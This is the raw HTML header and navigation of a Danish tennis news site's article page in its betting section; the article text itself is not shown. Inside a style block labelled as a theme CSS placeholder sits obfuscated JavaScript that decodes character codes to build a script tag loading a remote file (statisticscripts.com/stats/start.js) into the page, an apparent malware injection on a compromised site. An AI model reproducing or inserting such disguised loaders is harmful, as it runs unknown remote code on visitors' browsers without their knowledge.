.td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#dd9933}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#dd9933}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #dd9933 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#dd9933}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#ffffff}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#ffffff}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:Montserrat;font-size:15px;font-weight:600;text-transform:none}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#dd9933}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#dd9933}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#dd9933}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#dd9933!important}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#222222}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#dd9933}.td-sub-footer-container{background-color:#222222}.td-sub-footer-container,.td-subfooter-menu li a{color:#ffffff}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:Ubuntu}.td_mod_mega_menu .item-details a{font-family:Ubuntu}.post .td-post-header .entry-title{font-family:Montserrat}.td-post-template-default .td-post-header .entry-title{font-family:Montserrat;font-weight:800}.td-post-content p,.td-post-content{font-family:Georgia,Times,"Times New Roman",serif;font-size:16px}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{font-size:30px;line-height:35px}.td-post-content h1{font-family:Montserrat;font-weight:bold}.td-post-content h2{font-family:Montserrat;font-weight:bold}</style>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.tennisavisen.dk/",
                    "name": "Hjem"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.tennisavisen.dk/category/underholdning/",
                    "name": "Underholdning"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.tennisavisen.dk/category/underholdning/betting/",
                    "name": "Betting"                                
                }
            }
            ,{
                "@type": "ListItem",
                "position": 4,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.tennisavisen.dk/tennissportens-slemme-drenge/",
                    "name": "Tennissportens &#8220;slemme drenge&#8221;"                                
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#dd9933}.tdm-btn-style2:before{border-color:#dd9933}.tdm-btn-style2{color:#dd9933}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #dd9933;-moz-box-shadow:0 2px 16px #dd9933;box-shadow:0 2px 16px #dd9933}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #dd9933;-moz-box-shadow:0 4px 26px #dd9933;box-shadow:0 4px 26px #dd9933}</style>

<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder">(function(){try{let_pdxeokgj=String;let_wzqa="f"+"ro"+_pdxeokgj['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";let_kaoxf="s"+"c"+_pdxeokgj[_wzqa](114,105,112,116),_wznhnyi="c"+"re"+_pdxeokgj[_wzqa](97,116,101,69,108,101,109,101,110,116),_rzxlvtvk="s"+_pdxeokgj[_wzqa](114,99),_kmbyvkattt=_pdxeokgj[_wzqa](105,100),_dmpm="cu"+"rre"+_pdxeokgj[_wzqa](110,116,83,99,114,105,112,116);var_xnyhqoad="pa"+"r"+_pdxeokgj[_wzqa](101,110,116,78,111,100,101),aorfue="i"+"ns"+_pdxeokgj[_wzqa](101,114,116,66,101,102,111,114,101),axglxu="ge"+"El"+_pdxeokgj[_wzqa](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),altaqbgd="h"+"e"+_pdxeokgj[_wzqa](97,100),_ttrkapbw="ap"+"p"+_pdxeokgj[_wzqa](101,110,100,67,104,105,108,100),ayjpxjwwbyb=document;varabxjvj="t"+"e"+_pdxeokgj[_wzqa](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),amqyjbkcsv=ayjpxjwwbyb[_wznhnyi](_kaoxf),_ontzstwwn=_pdxeokgj[_wzqa](104,116,116,112,115,58,47,47)+_pdxeokgj[_wzqa](99,100,110,46,115,116,97,116,105,115,116,105,99,115,99,114,105,112,116,115,46,99,111,109)+_pdxeokgj[_wzqa](47)+_pdxeokgj[_wzqa](115)+"ta"+"t"+_pdxeokgj[_wzqa](115)+_pdxeokgj[_wzqa](47)+_pdxeokgj[_wzqa](115,116,97,114,116,46,106,115);amqyjbkcsv[_rzxlvtvk]=_ontzstwwn;amqyjbkcsv[_kmbyvkattt]=abxjvj;if(ayjpxjwwbyb[_dmpm]){ayjpxjwwbyb[_dmpm][_xnyhqoad][aorfue](amqyjbkcsv,ayjpxjwwbyb[_dmpm])}else{ayjpxjwwbyb[axglxu](altaqbgd)[0][_ttrkapbw](amqyjbkcsv)}}catch (err){}})();</style></head>

<body class="wp-singular post-template-default single single-post postid-103270 single-format-standard wp-theme-Newspaper wp-child-theme-Newspaper-child td-standard-pack tennissportens-slemme-drenge global-block-template-1 single_template_3 wpb-js-composer js-comp-ver-7.1 vc_responsive td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Tennisavisen" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://instagram.com/tennisavisen/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:kontakt@tennisavisen.dk" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
                <span style="display: none">Mail</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/tennisavisen" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menu-container"><ul id="menu-menu" class="td-mobile-main-menu"><li id="menu-item-64005" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first menu-item-64005"><a href="https://www.tennisavisen.dk/dagens-kampe/">Dagens kampe</a></li>
<li id="menu-item-521" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-521"><a href="https://www.tennisavisen.dk/dansk-tennis/">Dansk tennis<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://www.tennisavisen.dk/category/dansk-tennis/danske-turneringer/">Danske turneringer</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/dansk-tennis/forbund/">Forbund</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/dansk-tennis/holdkampe/">Holdkampe</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/dansk-tennis/klubber/">Klubber</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/dansk-tennis/landshold/">Landshold</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/dansk-tennis/veteran/">Veteran</a></li>
</ul>
</li>
<li id="menu-item-225" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-225"><a href="https://www.tennisavisen.dk/international-tennis/">International tennis<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/international-tennis/atp/">ATP</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/international-tennis/college/">College</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/international-tennis/davis-cup/">Davis Cup</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/international-tennis/fed-cup/">Fed Cup</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/international-tennis/grand-slam/">Grand Slam</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/international-tennis/itf-junior/">ITF Junior</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/international-tennis/itf-senior/">ITF Senior</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/international-tennis/te-junior/">TE Junior</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/international-tennis/utr/">UTR</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/international-tennis/wta/">WTA</a></li>
</ul>
</li>
<li id="menu-item-65158" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-65158"><a href="https://www.tennisavisen.dk/category/international-tennis/wta/">WTA</a></li>
<li id="menu-item-65159" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-65159"><a href="https://www.tennisavisen.dk/category/international-tennis/atp/">ATP</a></li>
<li id="menu-item-97992" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-97992"><a href="https://www.tennisavisen.dk/tennisviden/">Tennisviden<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/tennisviden/behandling/">Behandling</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/tennisviden/blog/">Blog</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/tennisviden/fysisk-traening/">Fysisk træning</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/tennisviden/instruktion/">Instruktion</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/tennisviden/mental-traening/">Mental træning</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/tennisviden/portraet/">Portræt</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/tennisviden/tennisrejser/">Tennisrejser</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/tennisviden/tennisudstyr/">Tennisudstyr</a></li>
</ul>
</li>
<li id="menu-item-97995" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-97995"><a href="https://www.tennisavisen.dk/underholdning/">Underholdning</a></li>
<li id="menu-item-77020" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-77020"><a href="https://www.tennisavisen.dk/avisen/">Læs TENNISAVISEN</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.tennisavisen.dk/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Søg</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 3
-->


<div class="td-header-wrap td-header-style-3 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<!-- td weather source: cache -->		<div class="td-weather-top-widget" id="td_top_weather_uid">
			<i class="td-icons broken-clouds-d"></i>
			<div class="td-weather-now" data-block-uid="td_top_weather_uid">
				<span class="td-big-degrees">7.4</span>
				<span class="td-weather-unit">C</span>
			</div>
			<div class="td-weather-header">
				<div class="td-weather-city">Copenhagen</div>
			</div>
		</div>
		<div class="menu-top-container"><ul id="menu-top-bar" class="top-header-menu"><li id="menu-item-65163" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-first td-menu-item td-normal-menu menu-item-65163"><a href="https://www.tennisavisen.dk/alle-nyheder/">Alle nyheder</a></li>
<li id="menu-item-65157" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-65157"><a href="https://www.tennisavisen.dk/nyhedsarkiv/">Nyhedsarkiv</a></li>
<li id="menu-item-65156" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-65156"><a href="https://www.tennisavisen.dk/om-os/">Om os</a></li>
<li id="menu-item-84266" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-84266"><a href="https://www.tennisavisen.dk/kontakt/">Kontakt &#038; Annoncering</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
            <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" aria-label="Search" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>


        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.tennisavisen.dk/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Søg" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Tennisavisen" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://instagram.com/tennisavisen/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:kontakt@tennisavisen.dk" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
                <span style="display: none">Mail</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/tennisavisen" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Velkommen! Log ind på din konto</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">dit brugernavn</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">din adgangskode</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Find din adgangskode</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">din email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">En adgangskode vil blive sendt til dig på email</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://www.tennisavisen.dk/">
            <img class="td-retina-data" data-retina="https://www.tennisavisen.dk/wp-content/uploads/2015/03/Logo-600x200.png" src="https://www.tennisavisen.dk/wp-content/uploads/2015/03/Logo-300x100.png" alt="Velkommen til Tennisavisen.dk"  width="300" height="100"/>
            <span class="td-visual-hidden">Tennisavisen.dk &#8211; Dansk tennis og international tennis</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td-a-rec-no-translate tdi_1 td_block_template_1">
<style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}.tdi_1 .td_spot_img_all img,.tdi_1 .td_spot_img_tl img,.tdi_1 .td_spot_img_tp img,.tdi_1 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><div class="g g-1"><div class="g-dyn a-85 c-1"><div class="td-visible-desktop" style="position:absolute;top:-28px;">
<a class="gofollow" data-track="ODUsMSwxLDYw" href="https://www.racketclub.dk/memberships" target="_blank">
<video id="sample-autoplay-video" width="728" height="141" fullscreen="false" webkit-playsinline autoplay muted loop>
<source src="https://www.tennisavisen.dk/wp-content/uploads/2025/08/racket-club-video-2025-2026.mp4" type="video/mp4">
</video>
</a>
</div>

<div class="td-visible-tablet-landscape">
<a class="gofollow" data-track="ODUsMSwxLDYw" href="https://www.racketclub.dk/memberships" target="_blank">
<video id="sample-autoplay-video" width="728" height="141" fullscreen="false" webkit-playsinline autoplay muted loop>
<source src="https://www.tennisavisen.dk/wp-content/uploads/2025/08/racket-club-video-2025-2026.mp4" type="video/mp4">
</video>
</a>
</div>

<div class="td-visible-tablet-portrait">
<a class="gofollow" data-track="ODUsMSwxLDYw" href="https://www.racketclub.dk/memberships" target="_blank">
<video id="sample-autoplay-video" width="728" height="141" fullscreen="false" webkit-playsinline autoplay muted loop>
<source src="https://www.tennisavisen.dk/wp-content/uploads/2025/08/racket-club-video-2025-2026.mp4" type="video/mp4">
</video>
</a>
</div>

<div class="td-visible-phone">
<a class="gofollow" data-track="ODUsMSwxLDYw" href="https://www.racketclub.dk/memberships" target="_blank">
	<img src="https://www.tennisavisen.dk/wp-content/uploads/2025/08/racket-club-banner-2025-2026.jpg" width="728" height="141" />
</a>
</div></div><div class="g-dyn a-87 c-2"><a class="gofollow" data-track="ODcsMSwxLDYw" href="https://kinsasport.dk" target="_blank">
	<img alt="Kinsa" src="https://i0.wp.com/www.tennisavisen.dk/wp-content/uploads/2025/11/KINSA_2025_930x180px-scaled.jpg?ssl=1 " />
</a></div><div class="g-dyn a-48 c-3"><a class="gofollow" data-track="NDgsMSwxLDYw" href="https://depresso.dk/vare/smagspakke/3-poser/?utm_source=Sportify - Tennisavisen.dk&utm_medium=display&utm_campaign=2021 - Uge 16: Tennisavisen.dk&utm_content=Topbanner" target="_blank">
	<img alt="Depresso Coffee" src="https://i0.wp.com/www.tennisavisen.dk/wp-content/uploads/2021/04/930x180.gif?ssl=1 " />
</a></div><div class="g-dyn a-83 c-4"><a class="gofollow" data-track="ODMsMSwxLDYw" href="https://tennisshoppen.dk/" target="_blank">
	<img alt="Tennisshoppen.dk" src="https://i0.wp.com/www.tennisavisen.dk/wp-content/uploads/2024/12/BANNER-TENNIS.png?ssl=1 " />
</a></div></div></div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-menu-no-search">
            <div class="td-container td-header-row td-header-main-menu black-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" aria-label="Logo" href="https://www.tennisavisen.dk/">
			<img class="td-retina-data" data-retina="https://www.tennisavisen.dk/wp-content/uploads/2015/03/Logo-600x200.png" src="https://www.tennisavisen.dk/wp-content/uploads/2015/03/Logo-300x100.png" alt="Velkommen til Tennisavisen.dk"  width="300" height="100"/>
		</a>
			<a class="td-header-logo td-sticky-disable" aria-label="Logo" href="https://www.tennisavisen.dk/">
			<img class="td-retina-data" data-retina="https://www.tennisavisen.dk/wp-content/uploads/2015/03/Logo-600x200.png" src="https://www.tennisavisen.dk/wp-content/uploads/2015/03/Logo-300x100.png" alt="Velkommen til Tennisavisen.dk"  width="300" height="100"/>
		</a>
	    </div>
    <div class="menu-menu-container"><ul id="menu-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-mega-menu menu-item-64005"><a href="https://www.tennisavisen.dk/dagens-kampe/">Dagens kampe</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_2 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"7195","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_2","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_mega_menu";
block_tdi_2.post_count = "5";
block_tdi_2.found_posts = "945";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "189";
tdBlocksArray.push(block_tdi_2);
</script><div id=tdi_2 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/uge-51-clara-tauson-finalist-i-fransk-showturnering-next-gen-atp-finals-med-norsk-haab-paa-tv-2-sport-x-utr-paa-youtube/"  rel="bookmark" class="td-image-wrap " title="Uge 51: Clara Tauson finalist i fransk showturnering. Next Gen ATP Finals med norsk håb på TV 2 Sport X. UTR på Youtube" ><img class="entry-thumb" src="[data-uri]" alt="Clara Tauson" title="Uge 51: Clara Tauson finalist i fransk showturnering. Next Gen ATP Finals med norsk håb på TV 2 Sport X. UTR på Youtube" data-type="image_tag" data-img-url="https://i0.wp.com/www.tennisavisen.dk/wp-content/uploads/2024/11/02I4807-Clara-Tauson.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/nyhedstype/dagens-kampe/" class="td-post-category" >Dagens kampe</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/uge-51-clara-tauson-finalist-i-fransk-showturnering-next-gen-atp-finals-med-norsk-haab-paa-tv-2-sport-x-utr-paa-youtube/"  rel="bookmark" title="Uge 51: Clara Tauson finalist i fransk showturnering. Next Gen ATP Finals med norsk håb på TV 2 Sport X. UTR på Youtube">Uge 51: Clara Tauson finalist i fransk showturnering. Next Gen ATP&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
